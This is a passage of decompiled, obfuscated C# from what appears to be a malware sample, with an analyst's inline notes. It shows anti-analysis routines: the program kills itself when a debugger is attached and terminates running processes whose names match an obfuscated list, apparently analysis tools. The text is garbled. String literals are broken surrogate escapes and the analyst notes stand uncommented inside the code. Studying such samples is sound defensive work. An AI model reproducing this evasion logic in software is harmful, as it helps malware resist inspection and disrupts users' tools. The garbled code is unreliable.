 return Path.GetRandomFileName().Replace(".", "");
}
// Token: 0x06000004 RID: 4 RVA: 0x00002098 File Offset: 0x00000298
private static void gj44ampptns()
{
string item = \uD80D\uDE86\uD80F\uDD53\uD80D\uDEFD\uD80D\uDCAB\uD80D\uDDD3\uD80F\uDFD5\uD80F\uDE04\uD80F\uDE73\uD80D\uDC13\uD80F\uDCF2\uD80D\uDD23\uD80F\uDF6B\uD80F\uDE48\uD80C\uDED8.\uD
\uDE9F\uD80F\uDFB0\uD80D\uDC99\uD80C\uDDFD\uD80E\uDEF4\uD80F\uDDAC\uD80F\uDC66\uD80D\uDDCF\uD80F\uDF24\uD80F\uDFDA\uD80F\uDFB3\uD80F\uDF25();
string item2 = \uD80D\uDE86\uD80F\uDD53\uD80D\uDEFD\uD80D\uDCAB\uD80D\uDDD3\uD80F\uDFD5\uD80F\uDE04\uD80F\uDE73\uD80D\uDC13\uD80F\uDCF2\uD80D\uDD23\uD80F\uDF6B\uD80F\uDE48\uD80C\uDED8.\u
\uDDF4\uD80E\uDD48\uD80D\uDDDA\uD80C\uDC2C\uD80F\uDFC6\uD80F\uDD50\uD80F\uDE19\uD80C\uDC6F\uD80F\uDCC8();
string item3 = \uD80D\uDE86\uD80F\uDD53\uD80D\uDEFD\uD80D\uDCAB\uD80D\uDDD3\uD80F\uDFD5\uD80F\uDE04\uD80F\uDE73\uD80D\uDC13\uD80F\uDCF2\uD80D\uDD23\uD80F\uDF6B\uD80F\uDE48\uD80C\uDED8.\u
\uDFAE\uD80C\uDEA0\uD80C\uDF07\uD80C\uDD80\uD80C\uDCF2\uD80C\uDE05\uD80E\uDCC1\uD80D\uDE4D\uD80D\uDC2A\uD80F\uDC0E\uD80F\uDEE5\uD80D\uDD0F\uD80E\uDEA4\uD80C\uDDA4();
string item4 = \uD80D\uDE86\uD80F\uDD53\uD80D\uDEFD\uD80D\uDCAB\uD80D\uDDD3\uD80F\uDFD5\uD80F\uDE04\uD80F\uDE73\uD80D\uDC13\uD80F\uDCF2\uD80D\uDD23\uD80F\uDF6B\uD80F\uDE48\uD80C\uDED8.\u
\uDE74\uD80C\uDEF9\uD80C\uDF60\uD80D\uDFD0\uD80E\uDC90\uD80E\uDE35\uD80D\uDD1C\uD80D\uDF97\uD80E\uDF9D\uD80E\uDD54();
List<string> list = new List<string>
{
item,
item2,
item3,
item4
};
bool flag = Program.IsDebuggerPresent() || Debugger.IsAttached;
if (flag)
{
Check if the process is being debugged
Process.GetCurrentProcess().Kill();
}
foreach (Process process in Process.GetProcesses())
{
Kills the processes
try
{
bool flag2 = list.Contains(process.ProcessName);
if (flag2)
{
process.Kill();
itterate over all the processes, and compare their name with names in the list
probabably looking for some programs to kill them to prevent debugging too
}
}
catch (Exception ex)
{
Console.WriteLine(\uD80D\uDE86\uD80F\uDD53\uD80D\uDEFD\uD80D\uDCAB\uD80D\uDDD3\uD80F\uDFD5\uD80F\uDE04\uD80F\uDE73\uD80D\uDC13\uD80F\uDCF2\uD80D\uDD23\uD80F\uDF6B\uD80F\uDE48\uD80
\uDED8.\uD80F\uDE3C\uD80F\uDE72\uD80E\uDDB9\uD80D\uDC7C\uD80C\uDD7A\uD80D\uDF08\uD80D\uDD67() + ex.Message);
}
}